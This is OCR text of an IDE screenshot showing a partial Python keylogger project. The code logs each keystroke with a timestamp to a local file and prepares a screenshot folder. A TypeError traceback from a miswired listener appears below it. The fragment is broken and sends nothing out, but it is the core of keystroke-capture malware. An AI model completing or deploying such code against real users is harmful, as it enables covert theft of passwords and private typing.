 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project
7: Structure
2: Favorites
Project
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
main.py
1 3 4
10 while not self.finished.wait(self.interval):
11 self.function(*self.args, **self.kwargs)
12
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self._on_press()) as listener:
27 listener.join()
28
if __name__ == '__main__'
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self._on_press()) as listener:
TypeError: _on_press() missing 1 required positional argument: 'k'
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 41:14 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:51 PM